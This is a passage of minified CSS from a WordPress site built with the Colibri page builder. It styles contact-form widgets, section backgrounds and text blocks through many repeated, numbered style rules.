input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-2183 .h-contact-form-shortcode [type="submit"],#colibri .style-2183 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-2183 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-2183 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-2183 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-2183 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-2183 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-2183 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-2183 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-2183 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-2183 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-2183 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-2183 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-2183 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-2183 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-2183 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-2183 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-2184{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-2186{text-align:center;height:auto;min-height:unset}#colibri .style-2187{text-align:center;height:auto;min-height:unset}#colibri .style-2189{padding-right:2em;padding-left:2em}#colibri .style-2189 .h-contact-form-shortcode label,#colibri .style-2189 .h-contact-form-shortcode p label,#colibri .style-2189 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-2189 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-2189 .h-contact-form-shortcode textarea,#colibri .style-2189 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-2189 .h-contact-form-shortcode select,#colibri .style-2189 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-2189 .h-contact-form-shortcode [type="submit"],#colibri .style-2189 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-2189 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-2189 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-2189 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-2189 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-2189 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-2189 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-2189 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-2189 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-2189 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-2189 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-2189 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-2189 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-2189 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-2189 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-2189 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-2200{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:0;padding-bottom:0}.style-2202>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-2202{text-align:center;height:auto;min-height:unset;background-position:center center;background-size:cover;background-image:url(https://www.idream.in/wp-content/uploads/2018/05/cropped-tamanna-rumee-EVQ27AXRkVA-unsplash-scaled-1.jpg);background-attachment:scroll;background-repeat:no-repeat;box-shadow:0 10px 30px 2px rgba(0,0,0,.15);z-index:1;margin-top:10%;margin-bottom:10%;transform:translateX(6%) translateY(0%);transform-origin:center center 0;border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-2203{text-align:left;height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:15%;padding-right:20%;padding-bottom:15%;padding-left:20%;transform:translateX(-6%) translateY(0%);transform-origin:center center 0;box-shadow:0 5px 15px 2px rgba(0,0,0,.15);border-top-width:0;border-top-style:none;border-top-left-radius:5px;border-top-right-radius:5px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;border-left-width:0;border-left-style:none}#colibri .style-2204 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2205 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2206 ol{list-style-type:decimal}#colibri .style-2206 ul{list-style-type:disc}#colibri .style-2208{padding-right:2em;padding-left:2em}#colibri .style-2208 .h-contact-form-shortcode label,#colibri .style-2208 .h-contact-form-shortcode p label,#colibri .style-2208 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-2208 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-2208 .h-contact-form-shortcode textarea,#colibri .style-2208 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-2208 .h-contact-form-shortcode select,#colibri .style-2208 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-2208 .h-contact-form-shortcode [type="submit"],#colibri .style-2208 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-2208 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-2208 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-2208 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-2208 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-2208 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-2208 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-2208 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-2208 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-2208 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-2208 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-2208 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-2208 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-2208 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-2208 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-2208 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-2210{height:auto;min-height:unset;background-color:#F5FAFD;background-image:none}#colibri .style-2212{text-align:center;height:auto;min-height:unset}#colibri .style-2214{text-align:center;height:auto;min-height:unset}#colibri .style-2215{color:rgb(70,112,127)}#colibri .style-2215 p{color:rgb(70,112,127)}#colibri .style-2215 ol{list-style-type:decimal}#colibri .style-2215 ul{list-style-type:disc}#colibri .style-2216 ol{list-style-type:decimal}#colibri .style-2216 ul{list-style-type:disc}#colibri .style-2217{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:3px;padding-bottom:0}#colibri .style-2219{text-align:center;height:auto;min-height:unset}#colibri .style-2220 ol{list-style-type:decimal}#colibri .style-2220 ul{list-style-type:disc}#colibri .style-2221{text-align:center;height:auto;min-height:unset}.style-2223>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-2223{text-align:center;height:auto;min-height:unset}#colibri .style-2224 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2225 ol{list-style-type:decimal}#colibri .style-2225 ul{list-style-type:disc}#colibri .style-2226{height:auto;min-height:unset;padding-top:0;padding-bottom:0}.style-2230>.h-y-container>*:not(:last-child){margin-bottom:0}#colibri .style-2230{text-align:center;height:auto;min-height:unset;transform:translateX(0%) translateY(0%);transform-origin:center center 0}#colibri .style-2231 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2232 ol{list-style-type:decimal}#colibri .style-2232 ul{list-style-type:disc}#colibri .style-2234{text-align:center;height:auto;min-height:unset}#colibri .style-2235 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2236 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2237 ol{list-style-type:decimal}#colibri .style-2237 ul{list-style-type:disc}#colibri .style-2238{height:auto;min-height:unset}#colibri .style-2240{text-align:center;height:auto;min-height:unset}#colibri .style-2242{text-align:center;height:auto;min-height:unset}#colibri .style-2243 ol{list-style-type:decimal}#colibri .style-2243 ul{list-style-type:disc}#colibri .style-2249{height:auto;min-height:unset;background-color:#FFF;background-image:none;padding-top:0;padding-bottom:0}#colibri .style-2253{text-align:center;height:auto;min-height:unset}#colibri .style-2254 .text-wrapper-fancy svg path{stroke:#000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px}#colibri .style-2256{padding-right:2em;padding-left:2em}#colibri .style-2256 .h-contact-form-shortcode label,#colibri .style-2256 .h-contact-form-shortcode p label,#colibri .style-2256 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-2256 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-2256 .h-contact-form-shortcode textarea,#colibri .style-2256 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-2256 .h-contact-form-shortcode select,#colibri .style-2256 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-2256 .h-contact-form-shortcode [type="submit"],#colibri .style-2256 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-2256 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-2256 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-2256 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-2256 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-2256 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-2256 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-2256 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-2256 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-2256 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-2256 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-2256 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-2256 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-2256 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-2256 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-2256 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-2258{padding-right:2em;padding-left:2em}#colibri .style-2258 .h-contact-form-shortcode label,#colibri .style-2258 .h-contact-form-shortcode p label,#colibri .style-2258 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-2258 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-2258 .h-contact-form-shortcode textarea,#colibri .style-2258 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-2258 .h-contact-form-shortcode select,#colibri .style-2258 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-2258 .h-contact-form-shortcode [type="submit"],#colibri .style-2258 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-2258 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-2258 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-2258 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-2258 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-2258 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-2258 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-2258 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-2258 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-2258 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-2258 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-2258 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-2258 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-2258 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-2258 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-2258 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-2259{height:auto;min-height:unset;padding-top:0;padding-bottom:0}#colibri .style-2261{text-align:center;height:auto;min-height:unset}#colibri .style-2263{padding-right:2em;padding-left:2em}#colibri .style-2263 .h-contact-form-shortcode label,#colibri .style-2263 .h-contact-form-shortcode p label,#colibri .style-2263 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-2263 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-2263 .h-contact-form-shortcode textarea,#colibri .style-2263 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-2263 .h-contact-form-shortcode select,#colibri .style-2263 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-2263 .h-contact-form-shortcode [type="submit"],#colibri .style-2263 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-button-submit{background-color:#03a9f4;background-image:none;color:#FFF;padding-top:10px;padding-right:60px;padding-bottom:10px;padding-left:60px;margin-left:0;margin-right:auto;font-size:16px;border-top-width:0;border-top-style:none;border-top-left-radius:3px;border-top-right-radius:3px;border-right-width:0;border-right-style:none;border-bottom-width:0;border-bottom-style:none;border-bottom-left-radius:3px;border-bottom-right-radius:3px;border-left-width:0;border-left-style:none}#colibri .style-2263 .h-contact-form-shortcode .wpcf7-mail-sent-ng,#colibri .style-2263 .h-contact-form-shortcode .wpcf7-aborted,#colibri .style-2263 .h-contact-form-shortcode .wpcf7 form.failed .wpcf7-response-output,#colibri .style-2263 .h-contact-form-shortcode .wpcf7 form.aborted .wpcf7-response-output,#colibri .style-2263 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-error{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(255,0,0);background-image:none;color:rgb(255,255,255)}#colibri .style-2263 .h-contact-form-shortcode .wpcf7-validation-errors,#colibri .style-2263 .h-contact-form-shortcode .wpcf7 form.invalid .wpcf7-response-output,#colibri .style-2263 .h-contact-form-shortcode .wpcf7 form.unaccepted .wpcf7-response-output,#colibri .style-2263 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-loading{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgba(255,233,76,.52);background-image:none}#colibri .style-2263 .h-contact-form-shortcode .wpcf7-mail-sent-ok,#colibri .style-2263 .h-contact-form-shortcode .wpcf7 form.sent .wpcf7-response-output,#colibri .style-2263 .h-contact-form-shortcode .wpforms-confirmation-container-full,#colibri .style-2263 .h-contact-form-shortcode .wpforms-confirmation-container,#colibri .style-2263 .h-contact-form-shortcode form.forminator-ui .forminator-response-message.forminator-success{border-top-width:2px;border-top-color:#000;border-top-style:solid;border-right-width:2px;border-right-color:#000;border-right-style:solid;border-bottom-width:2px;border-bottom-color:#000;border-bottom-style:solid;border-left-width:2px;border-left-color:#000;border-left-style:solid;background-color:rgb(177,250,159);background-image:none}#colibri .style-2263 .h-contact-form-shortcode .forminator-row .forminator-col .forminator-error-message{background-color:#F9E4E8;background-image:none;line-height:2em;color:#E04562;padding-top:2px;padding-right:10px;padding-bottom:2px;padding-left:10px;margin-top:5px;margin-right:0;margin-bottom:16px;margin-left:0}#colibri .style-2265{padding-right:2em;padding-left:2em}#colibri .style-2265 .h-contact-form-shortcode label,#colibri .style-2265 .h-contact-form-shortcode p label,#colibri .style-2265 .h-contact-form-shortcode .wpcf7-not-valid-tip,#colibri .style-2265 .h-contact-form-shortcode .forminator-row .forminator-col label{text-align:left;line-height:2em}#colibri .style-2265 .h-contact-form-shortcode textarea,#colibri .style-2265 .h-contact-form-shortcode form.forminator-ui textarea.forminator-textarea,#colibri .style-2265 .h-contact-form-shortcode select,#colibri .style-2265 .h-contact-form-shortcode input:not([type="file"]):not([type="radio"]):not([type="checkbox"]):not([type="submit"]){margin-top:4px;margin-bottom:16px;background-color:#fff;background-image:none;border-top-width:1px;border-top-color:rgba(3,169,244,.2);border-top-style:solid;border-top-left-radius:8px;border-top-right-radius:8px;border-right-width:1px;border-right-color:rgba(3,169,244,.2);border-right-style:solid;border-bottom-width:1px;border-bottom-color:rgba(3,169,244,.2);border-bottom-style:solid;border-bottom-left-radius:8px;border-bottom-right-radius:8px;border-left-width:1px;border-left-color:rgba(3,169,244,.2);border-left-style:solid;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;color:rgb(102,102,102);font-size:16px;letter-spacing:0}#colibri .style-2265 .h-contact-form-shortcode [type="submit"],#colibri .style-2265 .h-contact-form-shortcode .forminator-row .forminator-col 